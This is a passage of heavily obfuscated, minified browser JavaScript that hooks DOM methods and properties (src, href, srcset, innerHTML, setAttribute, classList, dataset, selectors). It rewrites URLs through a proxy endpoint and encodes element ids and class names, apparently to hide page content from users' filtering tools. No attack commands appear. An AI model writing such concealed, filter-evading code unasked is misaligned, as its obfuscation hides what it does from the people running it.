window[lV(0x97e)][lV(0x37c)][lV(0x343)](lV(0x452))?lV(0x882):window[lV(0x97e)][lV(0x37c)][lV(0x343)](lV(0x574))?lV(0xeec):window[lV(0x97e)][lV(0x37c)][lV(0x343)](lV(0xa5f))?lV(0x3bf):window[lV(0x97e)][lV(0x37c)][lV(0x343)](lV(0xa6b))?lV(0xa18):window[lV(0x97e)][lV(0x37c)][lV(0x343)](lV(0x767))?lV(0xbaf):window[lV(0x97e)][lV(0x37c)][lV(0x343)](lV(0xce5))?lV(0x10dc):lV(0x28d);if(lV(0x472)==typeof this[lV(0x256)]&&this[lV(0x256)][lV(0x597)](lV(0x32a)))return lV(0xa3a);if(this[lV(0x256)]&&lV(0x472)==typeof this[lV(0x256)]&&this[lV(0x256)][lV(0x597)](lV(0xec1)))return lV(0x44c);for(var B6=arguments[lV(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];return ED['A'][lV(0x9e9)](B1)[lV(0x4c7)][lV(0x9e9)][lV(0x917)](this,B7);}}),R5(B1,lE(0x8c9),lE(0x309),{'get':function(){const lG=lE;for(var B6=arguments[lG(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];let B9=ED['A'][lG(0x9e9)](B1)[lG(0x982)][lG(0x9e9)][lG(0x40d)](this,...B7);if((0x0,E3['EW'])(B9)){const BE=(0x0,E3['sH'])(B9)[lG(0x8c4)];B9=RM(BE)?B9:BE;}return B9;},'set':function(B6){const lZ=lE;for(var B7=arguments[lZ(0x7fc)],B8=new Array(B7>0x1?B7-0x1:0x0),B9=0x1;B9<B7;B9++)B8[B9-0x1]=arguments[B9];return(0x0,E3['EW'])(B6[lZ(0x2e9)]())&&RM((0x0,E3['sH'])(B6[lZ(0x2e9)]())[lZ(0x8c4)])||(0x0,E3['EW'])(B6[lZ(0x2e9)]())||(B6=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B6[lZ(0x2e9)](),'kind':E3['MN'][lZ(0x6e5)],'baseUrl':ED['A'][lZ(0x9e9)](B1)[lZ(0x61e)][lZ(0x9e9)][lZ(0x917)](B1[lZ(0x9f9)]),'endpoint':E0['A'][lZ(0xa2d)]})),ED['A'][lZ(0x9e9)](B1)[lZ(0x982)][lZ(0x8ad)][lZ(0x40d)](this,B6,...B8);}},function(B6){const lX=lE;return null==B6||''===B6||(0x0,EK['pI'])(B2,B6[lX(0x2e9)]());}),R5(B1,lE(0x37d),lE(0x309),{'get':function(){const lU=lE;for(var B6=arguments[lU(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];let B9=ED['A'][lU(0x9e9)](B1)[lU(0x7e1)][lU(0x9e9)][lU(0x917)](this,B7);if((0x0,E3['EW'])(B9)){const BE=(0x0,E3['sH'])(B9)[lU(0x8c4)];B9=RM(BE)?B9:BE;}return B9;},'set':function(B6){const lJ=lE;for(var B7=arguments[lJ(0x7fc)],B8=new Array(B7>0x1?B7-0x1:0x0),B9=0x1;B9<B7;B9++)B8[B9-0x1]=arguments[B9];return(0x0,E3['EW'])(B6)&&RM((0x0,E3['sH'])(B6)[lJ(0x8c4)])?ED['A'][lJ(0x9e9)](B1)[lJ(0x7e1)][lJ(0x8ad)][lJ(0x40d)](this,B6,...B8):((0x0,E3['EW'])(B6)||(B6=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B6,'kind':E3['MN'][lJ(0x97d)],'baseUrl':ED['A'][lJ(0x9e9)](B1)[lJ(0x61e)][lJ(0x9e9)][lJ(0x917)](B1[lJ(0x9f9)]),'endpoint':E0['A'][lJ(0xa2d)]})),ED['A'][lJ(0x9e9)](B1)[lJ(0x7e1)][lJ(0x8ad)][lJ(0x917)](this,[B6,...B8]));}},function(B6){return null==B6||''===B6||(0x0,EK['pI'])(B2,B6);}),R5(B1,lE(0xf15),lE(0xf0f),{'get':function(){const lY=lE;for(var B6=arguments[lY(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];let B9=ED['A'][lY(0x9e9)](B1)[lY(0xd20)][lY(0x9e9)][lY(0x40d)](this,...B7);if((0x0,E3['EW'])(B9)){const BE=(0x0,E3['sH'])(B9)[lY(0x8c4)];B9=RM(BE)?B9:BE;}return B9;},'set':function(B6){const ls=lE,B7=ED['A'][ls(0x9e9)](B1)[ls(0xefa)][ls(0x9e9)][ls(0x40d)](this),B8=ED['A'][ls(0x9e9)](B1)[ls(0x8bd)][ls(0x9e9)][ls(0x40d)](this),B9=ls(0x5d8)===B7||ls(0xec0)===B7&&ls(0x808)===B8?E3['MN'][ls(0x312)]:ls(0xec0)===B7&&ls(0x1d5)===B8?E3['MN'][ls(0x97d)]:E3['MN'][ls(0x6e5)];B6=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B6,'kind':B9,'baseUrl':ED['A'][ls(0x9e9)](B1)[ls(0x61e)][ls(0x9e9)][ls(0x917)](B1[ls(0x9f9)]),'endpoint':E0['A'][ls(0xa2d)]});for(var BE=arguments[ls(0x7fc)],Bv=new Array(BE>0x1?BE-0x1:0x0),BR=0x1;BR<BE;BR++)Bv[BR-0x1]=arguments[BR];return ED['A'][ls(0x9e9)](B1)[ls(0xd20)][ls(0x8ad)][ls(0x40d)](this,B6,...Bv);}},function(B6){return!B6||(0x0,EK['pI'])(B2,B6);}),R5(B1,lE(0xdec),lE(0xf8a),{'get':function(){const ld=lE;for(var B6=arguments[ld(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];let B9=ED['A'][ld(0x9e9)](B1)[ld(0x8ea)][ld(0x9e9)][ld(0x40d)](this,...B7);return(0x0,E3['EW'])(B9)&&(B9=(0x0,E3['sH'])(B9)[ld(0x8c4)]),B9;},'set':function(B6){const lP=lE;(0x0,EK['pI'])(B2,B6)&&(B6=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B6,'kind':E3['MN'][lP(0x6e5)],'baseUrl':ED['A'][lP(0x9e9)](B1)[lP(0x61e)][lP(0x9e9)][lP(0x917)](B1[lP(0x9f9)]),'endpoint':E0['A'][lP(0xa2d)]}));for(var B7=arguments[lP(0x7fc)],B8=new Array(B7>0x1?B7-0x1:0x0),B9=0x1;B9<B7;B9++)B8[B9-0x1]=arguments[B9];return ED['A'][lP(0x9e9)](B1)[lP(0x8ea)][lP(0x8ad)][lP(0x40d)](this,B6,...B8);}}),R5(B1,lE(0x7ed),lE(0x65f),{'get':function(){const lO=lE;for(var B6=arguments[lO(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];const B9=ED['A'][lO(0x9e9)](B1)[lO(0xb3f)][lO(0x9e9)][lO(0x40d)](this,...B7);return lO(0x808)===this[lO(0xa17)][lO(0x4ee)]()?(0x0,Ez['sR'])(B9):B9;},'set':function(B6){const lj=lE;for(var B7=arguments[lj(0x7fc)],B8=new Array(B7>0x1?B7-0x1:0x0),B9=0x1;B9<B7;B9++)B8[B9-0x1]=arguments[B9];if(lj(0x808)===this[lj(0xa17)][lj(0x4ee)]())return ED['A'][lj(0x9e9)](B1)[lj(0xb3f)][lj(0x8ad)][lj(0x40d)](this,(0x0,Ez['dv'])({'protectUrlContext':B0,'stylesheet':B6,'idFilter':BR=>(0x0,EK['Bo'])(B2,BR),'urlFilter':BR=>(0x0,EK['pI'])(B2,BR),'attributeFilter':BR=>(0x0,EK['yu'])(B2,BR)}),...B8);if(lj(0x1d5)===this[lj(0xa17)][lj(0x4ee)]())return ED['A'][lj(0x9e9)](B1)[lj(0xb3f)][lj(0x8ad)][lj(0x40d)](this,B6,...B8);const BE=B6[lj(0x2e9)]();if(this instanceof B1[lj(0x6b8)]&&BE[lj(0xe00)](lj(0x4d3)))return ED['A'][lj(0x9e9)](B1)[lj(0xb3f)][lj(0x8ad)][lj(0x40d)](this,B6,...B8);if(lj(0x1c4)===B0[lj(0x82f)]&&(BE[lj(0x597)](lj(0x79e))||BE[lj(0x597)](lj(0x738))||BE[lj(0x597)](lj(0xd8f))||BE[lj(0x597)](lj(0x4d0))))return ED['A'][lj(0x9e9)](B1)[lj(0xb3f)][lj(0x8ad)][lj(0x40d)](this,B6,...B8);const Bv=v1({'_window':B1,'protectUrlContext':B0,'html':B6,'idFilter':BR=>(0x0,EK['Bo'])(B2,BR),'urlFilter':BR=>(0x0,EK['pI'])(B2,BR),'attributeFilter':BR=>(0x0,EK['yu'])(B2,BR)});return ED['A'][lj(0x9e9)](B1)[lj(0xb3f)][lj(0x8ad)][lj(0x40d)](this,Bv,...B8);}}),Ry(B1,lE(0x7ed),lE(0x5af),function(B6,B7,B8){const lC=lE;B7=B7[lC(0x4ee)](),(0x0,EK['yu'])(B2,B7)&&(B7=lC(0x96c)+(0x0,E2['md'])(B7[lC(0x623)](0x5)[lC(0x4ee)]()));let B9=String(B8);const BE=this[lC(0xa17)][lC(0x4ee)]();if(['id',lC(0xe17)][lC(0xe00)](B7))B9=B9[lC(0x7cf)]('\x20')[lC(0xc03)](Bv=>(0x0,EK['Bo'])(B2,Bv)?(0x0,E2['md'])(Bv):Bv)[lC(0x584)]('\x20');else{if([lC(0x309),lC(0xf0f)][lC(0xe00)](B7)){if(!(0x0,E3['EW'])(B9)||!RM((0x0,E3['sH'])(B9)[lC(0x8c4)])){const Bv=lC(0xcaa)===BE?E3['MN'][lC(0x3f6)]:lC(0x1d5)===BE?E3['MN'][lC(0x97d)]:E3['MN'][lC(0x6e5)];B9=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B9,'kind':Bv,'baseUrl':ED['A'][lC(0x9e9)](B1)[lC(0x61e)][lC(0x9e9)][lC(0x917)](B1[lC(0x9f9)]),'endpoint':E0['A'][lC(0xa2d)]});}}else{if(lC(0xb84)===B7)B9=lC(0x10b8)[lC(0x9fa)](Ed,lC(0xe10))[lC(0x9fa)]((0x0,E3['Wq'])({'protectUrlContext':B0,'url':E0['A'][lC(0xa2d)]+lC(0xecc),'kind':E3['MN'][lC(0x97d)],'baseUrl':ED['A'][lC(0x9e9)](B1)[lC(0x61e)][lC(0x9e9)][lC(0x917)](B1[lC(0x9f9)]),'endpoint':E0['A'][lC(0xa2d)]}),lC(0x414))[lC(0x9fa)]((0x0,EP['x'])()['id'],lC(0x3e2))+v1({'_window':B1,'protectUrlContext':B0,'html':B9});else{if(lC(0xfa2)===B7)B9=Ef({'protectUrlContext':B0,'srcset':B9,'endpoint':E0['A'][lC(0xa2d)],'urlFilter':BR=>(0x0,EK['pI'])(B2,BR)});else{if(lC(0xdf2)===B7||lC(0x41c)===B7)B9=lC(0x5ec)+B9;else{if(lC(0x9e4)===BE&&lC(0x45f)===B7&&(0x0,EK['pI'])(B2,B9)){const BR=ED['A'][lC(0x9e9)](B1)[lC(0xe93)][lC(0x40d)](this,lC(0xa1a));B9=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B9,'kind':lC(0x6e1)===BR?E3['MN'][lC(0xecb)]:E3['MN'][lC(0x3f6)],'baseUrl':ED['A'][lC(0x9e9)](B1)[lC(0x61e)][lC(0x9e9)][lC(0x917)](B1[lC(0x9f9)]),'endpoint':E0['A'][lC(0xa2d)]});}else lC(0x9e4)===BE&&lC(0xa1a)===B7&&(0x0,EK['Bo'])(B2,B9)?[lC(0x6e1),lC(0x740),lC(0xc5f),lC(0xd83)][lC(0xe00)](B9)||(B9=(0x0,E2['md'])(B9)):lC(0x217)!==BE||lC(0x309)!==B7&&lC(0xf8a)!==B7||!(0x0,EK['pI'])(B2,B9)?(0x0,EK['v5'])(B2,B7,B9)&&(B9=(0x0,E2['md'])(B9)):B9=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B9,'kind':E3['MN'][lC(0x6e5)],'baseUrl':ED['A'][lC(0x9e9)](B1)[lC(0x61e)][lC(0x9e9)][lC(0x917)](B1[lC(0x9f9)]),'endpoint':E0['A'][lC(0xa2d)]});}}}}}return B6[lC(0x40d)](this,B7,B9);},function(B6,B7){const le=lE,B8=B6[le(0x4ee)]();if(['id',le(0xe17)][le(0xe00)](B8)&&(0x0,EK['Bo'])(B2,B7))return!0x0;if([le(0x309),le(0xf0f),le(0xfa2)][le(0xe00)](B8)&&(0x0,EK['pI'])(B2,B7))return!0x0;if(le(0xb84)===B8&&this instanceof HTMLIFrameElement&&B5[le(0x40d)](this))return!0x0;if([le(0xdf2),le(0x41c)][le(0xe00)](B8)&&(0x0,EK['sU'])(B2,this))return!0x0;if((0x0,EK['yu'])(B2,B6))return!0x0;if((0x0,EK['v5'])(B2,B6,B7))return!0x0;const B9=this[le(0xa17)][le(0x4ee)]();return!(le(0x9e4)!==B9||le(0x45f)!==B6||!(0x0,EK['pI'])(B2,B7))||!(le(0x9e4)!==B9||le(0xa1a)!==B6||!(0x0,EK['Bo'])(B2,B7))||!(le(0x217)!==B9||le(0x309)!==B6&&le(0xf8a)!==B6||!(0x0,EK['pI'])(B2,B7));}),R4(B1,lE(0x7ed),lE(0x1079),function(B6){const lT=lE;(0x0,EK['yu'])(B2,B6)&&(B6=lT(0x96c)+(0x0,E2['md'])(B6[lT(0x623)](0x5)[lT(0x4ee)]()));let B7=ED['A'][lT(0x9e9)](B1)[lT(0xe93)][lT(0x40d)](this,B6);if(!B7)return B7;if('id'===B6&&(0x0,E2['_'])(B7))B7=(0x0,E2['ks'])(B7);else{if(lT(0xe17)===B6)B7=B7[lT(0x7cf)]('\x20')[lT(0xc03)](B8=>(0x0,E2['_'])(B8)?(0x0,E2['ks'])(B8):B8)[lT(0x584)]('\x20');else{if(lT(0x309)===B6&&(0x0,E3['EW'])(B7)||lT(0xf0f)===B6&&(0x0,E3['EW'])(B7)){const B8=(0x0,E3['sH'])(B7)[lT(0x8c4)];B7=RM(B8)?B7:B8;}else lT(0xfa2)===B6?B7=v0(B7):lT(0xdf2)!==B6&&lT(0x41c)!==B6||lT(0x472)!=typeof B7||!B7[lT(0x597)](lT(0x5ec))?(0x0,EK['v5'])(B2,B6,B7)&&(B7=(0x0,E2['_'])(B7)?(0x0,E2['ks'])(B7):B7):B7=B7[lT(0x623)](0x3);}}return B7;},function(B6){const lf=lE,B7=ED['A'][lf(0x9e9)](B1)[lf(0xe93)][lf(0x40d)](this,B6),B8=(0x0,E2['_'])(B7)?(0x0,E2['ks'])(B7):B7;return['id',lf(0xe17),lf(0x309),lf(0xb84),lf(0xfa2),lf(0xf0f),lf(0xdf2),lf(0x41c)][lf(0xe00)](B6)||(0x0,EK['yu'])(B2,B6)||(0x0,EK['v5'])(B2,B6,B8);}),R4(B1,lE(0x7ed),lE(0xc70),function(B6){const lt=lE;return ED['A'][lt(0x9e9)](B1)[lt(0x1dc)][lt(0x40d)](this,(0x0,E2['md'])(B6));},B6=>(0x0,EK['Bo'])(B2,B6)),R4(B1,lE(0x7ed),lE(0x85b),function(B6){const K0=lE;if((0x0,EK['yu'])(B2,B6)){const B7=B6[K0(0x623)](0x5)[K0(0x4ee)]();B6=K0(0x96c)+(0x0,E2['md'])(B7);}return ED['A'][K0(0x9e9)](B1)[K0(0xa86)][K0(0x40d)](this,B6);},function(B6){return(0x0,EK['yu'])(B2,B6);}),R4(B1,lE(0x7ed),lE(0x551),function(B6){const K1=lE;if((0x0,EK['yu'])(B2,B6)){const B7=B6[K1(0x623)](0x5)[K1(0x4ee)]();B6=K1(0x96c)+(0x0,E2['md'])(B7);}return ED['A'][K1(0x9e9)](B1)[K1(0xa19)][K1(0x40d)](this,B6);},function(B6){return(0x0,EK['yu'])(B2,B6);}),R6(B1,lE(0x7ed),lE(0x400),{'get':function(B6,B7){const K2=lE;K2(0x472)==typeof B7&&(0x0,EK['yu'])(B2,B7)&&(B7=K2(0x96c)+(0x0,E2['md'])(B7[K2(0x623)](0x5)[K2(0x4ee)]()));const B8=B6[B7];if(!B8)return B8;if(K2(0x7fc)===B7)return B8;var B9;if(K2(0x29b)==typeof B8)return B7===(null===(B9=B1[K2(0x883)])||void 0x0===B9?void 0x0:B9[K2(0x4b0)])?function(){const K3=K2,BE=B8[K3(0x40d)](B6);return new B1[(K3(0x794))](BE,{'get':function(Bv,BR){const K4=K3,BB=Bv[BR];return BB?K4(0x844)===BR?function(){const K5=K4,Bb=BB[K5(0x40d)](Bv);return Bb?new Proxy(Bb,{'get':function(Bn,Bi){const K6=K5,Bg=Bn[Bi];return Bg?K6(0x2b2)===Bi?new Proxy(Bg,{'get':function(Bu,BM){const K7=K6,By=Bu[BM];if(!By)return By;if(K7(0x2b2)===BM){const BL=Bu[K7(0x63f)];if('id'===BL&&K7(0x472)==typeof By&&(0x0,E2['_'])(By))return(0x0,E2['ks'])(By);if(K7(0xe17)===BL&&K7(0x472)==typeof By)return By[K7(0x7cf)]('\x20')[K7(0xc03)](Br=>(0x0,E2['_'])(Br)?(0x0,E2['ks'])(Br):Br)[K7(0x584)]('\x20');if((0x0,EK['v5'])(B2,BL,By))return(0x0,E2['_'])(By)?(0x0,E2['ks'])(By):By;}if(K7(0x63f)===BM&&By[K7(0x597)](K7(0x96c))){const Br=By[K7(0x623)](0x5);return(0x0,E2['_'])(Br)?K7(0x96c)+(0x0,E2['ks'])(Br):By;}return By;}}):K6(0x29b)==typeof Bg?Bg[K6(0x262)](Bn):Bg:Bg;}}):Bb;}:K4(0x29b)==typeof B8?B8[K4(0x262)](Bv):B8:BB;}});}:B8[K2(0x262)](B6);if(K2(0x472)==typeof B7){const BE=parseInt(B7);if(!isNaN(BE))return(0x0,E2['_'])(B8)?(0x0,E2['ks'])(B8):B8;}return new B1[(K2(0x794))](B8,{'get':function(Bv,BR){const K8=K2,BB=Bv[BR];if(!BB)return BB;if(K8(0x29b)==typeof BB)return BB[K8(0x262)](Bv);if(K8(0x2b2)===BR){const Bb=Bv[K8(0x63f)];if('id'===Bb&&K8(0x472)==typeof BB&&(0x0,E2['_'])(BB))return(0x0,E2['ks'])(BB);if(K8(0xe17)===Bb&&K8(0x472)==typeof BB)return BB[K8(0x7cf)]('\x20')[K8(0xc03)](Bn=>(0x0,E2['_'])(Bn)?(0x0,E2['ks'])(Bn):Bn)[K8(0x584)]('\x20');if((0x0,EK['v5'])(B2,Bb,BB))return(0x0,E2['_'])(BB)?(0x0,E2['ks'])(BB):BB;}if(K8(0x63f)===BR&&BB[K8(0x597)](K8(0x96c))){const Bn=BB[K8(0x623)](0x5);return K8(0x96c)+((0x0,E2['_'])(Bn)?(0x0,E2['ks'])(Bn):Bn);}return BB;}});}},null),R6(B1,lE(0x803),lE(0x3d8),{'get':function(B6,B7){const K9=lE;if(K9(0x472)!=typeof B7)return B6[B7];const B8=EF(B7),B9=B6[(0x0,EK['yu'])(B2,K9(0x96c)+B8)?(0x0,E2['md'])(B8):B7];return K9(0x29b)==typeof B9?B9[K9(0x262)](B6):B9;},'set':function(B6,B7,B8){const KE=lE;if(KE(0x472)!=typeof B7)return B6[B7]=B8,!0x0;const B9=EF(B7);return B6[(0x0,EK['yu'])(B2,KE(0x96c)+B9)?(0x0,E2['md'])(B9):B7]=B8,!0x0;},'ownKeys':function(B6){const Kv=lE,B7=B1[Kv(0x8aa)][Kv(0x5c0)](B6)[Kv(0xc03)](B8=>Kv(0x472)==typeof B8&&(0x0,E2['_'])(B8)?Ek((0x0,E2['ks'])(B8)):B8);return B7;},'getOwnPropertyDescriptor':function(B6,B7){const KR=lE;if(KR(0x472)==typeof B7){const B8=EF(B7);B7=(0x0,EK['yu'])(B2,KR(0x96c)+B8)?(0x0,E2['md'])(B8):B7;}return B1[KR(0x8aa)][KR(0x376)](B6,B7);}},null),R5(B1,lE(0xaad),lE(0x63f),{'get':function(){const KB=lE;for(var B6=arguments[KB(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];let B9=ED['A'][KB(0x9e9)](B1)[KB(0x736)][KB(0x9e9)][KB(0x40d)](this,...B7);return(0x0,E2['_'])(B9)&&(B9=(0x0,E2['ks'])(B9)),B9;},'set':function(B6){const Kb=lE;for(var B7=arguments[Kb(0x7fc)],B8=new Array(B7>0x1?B7-0x1:0x0),B9=0x1;B9<B7;B9++)B8[B9-0x1]=arguments[B9];return ED['A'][Kb(0x9e9)](B1)[Kb(0x736)][Kb(0x8ad)][Kb(0x40d)](this,(0x0,E2['md'])(B6),...B8);}},function(B6){const Kn=lE;return void 0x0===B6||B6[Kn(0x597)](Kn(0x36d));}),R4(B1,lE(0x7ed),lE(0x892),function(B6){const Ki=lE;return B6=(0x0,vO['w4'])(B6),ED['A'][Ki(0x9e9)](B1)[Ki(0xae9)][Ki(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':B6,'idFilter':B7=>(0x0,EK['Bo'])(B2,B7),'attributeFilter':B7=>(0x0,EK['yu'])(B2,B7)}));},B6=>B6),R4(B1,lE(0x7ed),lE(0x5a4),function(B6){const Kg=lE;return B6=(0x0,vO['w4'])(B6),ED['A'][Kg(0x9e9)](B1)[Kg(0xf70)][Kg(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':B6,'idFilter':B7=>(0x0,EK['Bo'])(B2,B7),'attributeFilter':B7=>(0x0,EK['yu'])(B2,B7)}));},B6=>B6),R4(B1,lE(0x660),lE(0x892),function(B6){const Ku=lE;return B6=(0x0,vO['w4'])(B6),ED['A'][Ku(0x9e9)](B1)[Ku(0xd74)][Ku(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':B6,'idFilter':B7=>(0x0,EK['Bo'])(B2,B7),'attributeFilter':B7=>(0x0,EK['yu'])(B2,B7)}));},B6=>B6),R4(B1,lE(0x660),lE(0x5a4),function(B6){const KM=lE;return B6=(0x0,vO['w4'])(B6),ED['A'][KM(0x9e9)](B1)[KM(0xbb0)][KM(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':B6,'idFilter':B7=>(0x0,EK['Bo'])(B2,B7),'attributeFilter':B7=>(0x0,EK['yu'])(B2,B7)}));},B6=>B6),R5(B1,lE(0x7ed),'id',{'get':function(){const Ky=lE;for(var B6=arguments[Ky(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];const B9=ED['A'][Ky(0x9e9)](B1)[Ky(0x334)][Ky(0x9e9)][Ky(0x40d)](this,...B7);return(0x0,E2['_'])(B9)?(0x0,E2['ks'])(B9):B9;},'set':function(B6){const KL=lE;KL(0x472)!=typeof B6&&(B6=B1[KL(0xd3f)](B6));for(var B7=arguments[KL(0x7fc)],B8=new Array(B7>0x1?B7-0x1:0x0),B9=0x1;B9<B7;B9++)B8[B9-0x1]=arguments[B9];return ED['A'][KL(0x9e9)](B1)[KL(0x334)][KL(0x8ad)][KL(0x40d)](this,(0x0,EK['Bo'])(B2,B6)?(0x0,E2['md'])(B6):B6,...B8);}}),R4(B1,lE(0x7ed),lE(0xe63),function(B6,B7){const Kr=lE;return ED['A'][Kr(0x9e9)](B1)[Kr(0xb94)][Kr(0x40d)](this,B6,v1({'_window':B1,'protectUrlContext':B0,'html':B7,'idFilter':B8=>(0x0,EK['Bo'])(B2,B8),'urlFilter':B8=>(0x0,EK['pI'])(B2,B8),'attributeFilter':B8=>(0x0,EK['yu'])(B2,B8)}));},function(B6,B7){const KW=lE;return!(this instanceof B1[KW(0xece)]);}),R4(B1,lE(0x7ed),lE(0x2fb),function(B6){const Kx=lE;return ED['A'][Kx(0x9e9)](B1)[Kx(0x1056)][Kx(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':B6,'idFilter':B7=>(0x0,EK['Bo'])(B2,B7),'attributeFilter':B7=>(0x0,EK['yu'])(B2,B7)}));}),R6(B1,lE(0x7ed),lE(0xd6f),{'get':function(B6,B7){const KD=lE,B8=B6[B7];if(!B8)return B8;if(KD(0x101b)===B7)return function(){const Kp=KD,B9=[];for(var BE=arguments[Kp(0x7fc)],Bv=new Array(BE),BR=0x0;BR<BE;BR++)Bv[BR]=arguments[BR];return Bv[Kp(0x336)](BB=>{const KS=Kp;(0x0,EK['Bo'])(B2,BB)&&(BB=(0x0,E2['md'])(BB)),B9[KS(0xa16)](BB);}),B8[Kp(0x917)](B6,[...B9]);};if(KD(0x2b8)===B7)return function(B9){const Ka=KD;return(0x0,EK['Bo'])(B2,B9)&&(B9=(0x0,E2['md'])(B9)),B8[Ka(0x917)](B6,[B9]);};if(KD(0x6d5)===B7)return function(){const Kq=KD;for(var B9=arguments[Kq(0x7fc)],BE=new Array(B9),Bv=0x0;Bv<B9;Bv++)BE[Bv]=arguments[Bv];const BR=BE[Kq(0xc03)](BB=>(0x0,EK['Bo'])(B2,BB)?(0x0,E2['md'])(BB):BB);return B8[Kq(0x917)](B6,[...BR]);};if(KD(0x1066)===B7)return function(B9,BE){const KI=KD;return(0x0,EK['Bo'])(B2,B9)&&(B9=(0x0,E2['md'])(B9)),B8[KI(0x917)](B6,[B9,BE]);};if(KD(0x9e2)===B7)return function(B9,BE){const Km=KD;return(0x0,EK['Bo'])(B2,B9)&&(B9=(0x0,E2['md'])(B9)),(0x0,EK['Bo'])(B2,BE)&&(BE=(0x0,E2['md'])(BE)),B8[Km(0x917)](B6,[B9,BE]);};if(KD(0x2b2)===B7)return B8[KD(0x7cf)]('\x20')[KD(0xc03)](B9=>(0x0,E2['_'])(B9)?(0x0,E2['ks'])(B9):B9)[KD(0x584)]('\x20');if(B7===B1[KD(0x883)][KD(0x4b0)])return function(){const Ko=KD,B9=B8[Ko(0x40d)](B6);return new B1[(Ko(0x794))](B9,{'get':function(BE,Bv){const Kw=Ko,BR=BE[Bv];return BR?Kw(0x844)===Bv?function(){const KA=Kw,BB=BR[KA(0x40d)](BE);return BB?new B1[(KA(0x794))](BB,{'get':function(Bb,Bn){const Kl=KA,Bi=Bb[Bn];return Bi?Kl(0x2b2)===Bn?(0x0,E2['_'])(Bi)?(0x0,E2['ks'])(Bi):Bi:Kl(0x29b)==typeof Bi?Bi[Kl(0x262)](Bb):Bi:Bi;}}):BB;}:Kw(0x29b)==typeof BR?BR[Kw(0x262)](BE):BR:BR;}});};if(KD(0x472)==typeof B7){const B9=parseInt(B7);if(!isNaN(B9))return(0x0,E2['_'])(B8)?(0x0,E2['ks'])(B8):B8;}return KD(0x29b)==typeof B8?B8[KD(0x262)](B6):B8;},'set':function(B6,B7,B8){const KK=lE;return KK(0x2b2)===B7&&(B8=B8[KK(0x7cf)]('\x20')[KK(0xc03)](B9=>(0x0,EK['Bo'])(B2,B9)?(0x0,E2['md'])(B9):B9)[KK(0x584)]('\x20')),B6[B7]=B8,!0x0;}},function(B6){const Kk=lE;return B6&&Kk(0x472)!=typeof B6&&(B6=B6[Kk(0x2e9)]()),B6=B6[Kk(0x7cf)]('\x20')[Kk(0xc03)](B7=>(0x0,EK['Bo'])(B2,B7)?(0x0,E2['md'])(B7):B7)[Kk(0x584)]('\x20'),ED['A'][Kk(0x9e9)](B1)[Kk(0x306)][Kk(0x40d)](this,Kk(0xe17),B6),B6;},()=>!0x0),R5(B1,lE(0x7ed),lE(0x866),{'get':function(){const KF=lE;for(var B6=arguments[KF(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];return ED['A'][KF(0x9e9)](B1)[KF(0x9dc)][KF(0x9e9)][KF(0x40d)](this,...B7)[KF(0x7cf)]('\x20')[KF(0xc03)](B9=>(0x0,E2['_'])(B9)?(0x0,E2['ks'])(B9):B9)[KF(0x584)]('\x20');},'set':function(B6){const KN=lE,B7=B6[KN(0x7cf)]('\x20')[KN(0xc03)](Bv=>(0x0,EK['Bo'])(B2,Bv)?(0x0,E2['md'])(Bv):Bv)[KN(0x584)]('\x20');for(var B8=arguments[KN(0x7fc)],B9=new Array(B8>0x1?B8-0x1:0x0),BE=0x1;BE<B8;BE++)B9[BE-0x1]=arguments[BE];return ED['A'][KN(0x9e9)](B1)[KN(0x9dc)][KN(0x8ad)][KN(0x40d)](this,B7,...B9);}}),R4(B1,lE(0xc3a),lE(0x496),function(B6){const KH=lE;return ED['A'][KH(0x9e9)](B1)[KH(0x484)][KH(0x40d)](this,(0x0,E2['md'])(B6));},B6=>(0x0,EK['Bo'])(B2,B6)),R4(B1,lE(0x9f9),lE(0x496),function(B6){const KQ=lE;return KQ(0x472)!=typeof B6&&(B6=B1[KQ(0xd3f)](B6)),ED['A'][KQ(0x9e9)](B1)[KQ(0x659)][KQ(0x40d)](this,(0x0,E2['md'])(B6));},B6=>(0x0,EK['Bo'])(B2,B6)),R4(B1,lE(0xc3a),lE(0xc70),function(B6){const Kz=lE;return ED['A'][Kz(0x9e9)](B1)[Kz(0x1e3)][Kz(0x40d)](this,(0x0,E2['md'])(B6));},B6=>(0x0,EK['Bo'])(B2,B6)),R4(B1,lE(0xc3a),lE(0x892),function(B6){const Kh=lE;return B6=(0x0,vO['w4'])(B6),ED['A'][Kh(0x9e9)](B1)[Kh(0x602)][Kh(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':B6,'idFilter':B7=>(0x0,EK['Bo'])(B2,B7),'attributeFilter':B7=>(0x0,EK['yu'])(B2,B7),'tagNameFilter':B7=>(0x0,EK['ts'])(B2,B7)}));},B6=>B6),R4(B1,lE(0xc3a),lE(0x5a4),function(B6){const Kc=lE;return 